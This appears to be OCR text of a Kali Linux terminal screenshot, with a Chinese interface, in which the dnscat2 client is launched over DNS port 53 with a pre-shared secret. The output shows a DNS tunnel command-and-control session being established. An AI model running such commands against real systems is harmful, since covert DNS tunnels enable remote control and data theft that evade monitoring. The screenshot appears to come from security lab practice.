 stanke@kali: ~/桌面/dnscat2/client
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
(stanke㉿kali)-[~/桌面/dnscat2/client]
$ ./dnscat --dns server= ,port=53 --secret=7e4b723bda4182ca12497ef1d2426b1f
Creating DNS driver:
domain = (null)
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server =
** Peer verified with pre-shared secret!
Session established!